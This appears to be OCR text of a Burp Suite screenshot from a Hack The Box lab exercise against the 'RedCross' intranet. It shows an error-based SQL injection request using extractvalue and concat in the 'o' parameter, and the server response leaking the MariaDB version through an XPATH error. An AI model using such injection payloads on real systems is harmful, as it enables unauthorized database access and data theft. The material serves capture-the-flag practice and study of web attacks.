 Send
Cancel
< ▾
> ▾
Request
Pretty Raw \n Actions
1 GET /?o=1')+AND+(SELECT+extractvalue(rand(),concat(0x3a,(select+version()))))--+-&page=app HTTP/1.1
2 Host: intra.redcross.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://intra.redcross.htb/?page=app
9 Cookie: PHPSESSID=p3up3h68pkmru8d7mq06fpfgh2; LANG=EN_US; SINCE=1632483414; LIMIT=10; DOMAIN=intra
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Sep 2021 11:42:00 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 523
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <a href=/><table border=0 width=90%>
<tr>
<td colspan=2>
<table border=0>
<tr>
<td rowspan=2 align='right'>
<img src='/images/logo.png' width='50%'>
</td>
<td valign='bottom'>
<h2>
RedCross Messaging Intranet
</h2>
</td>
</tr>
<tr>
<td valign='top'>
<h3>
Employees & providers portal
</h3>
</td>
</tr>
</table>
</td>
<td>
<p style='font-size:75%'>
guest
</p>
<form action='/pages/actions.php' method='POST'>
<input type='submit' name='action' value='end session'>
</form>
</td>
</tr>
</table>
</a>
DEBUG INFO: XPATH syntax error: ':10.1.26-MariaDB-0+deb9u1'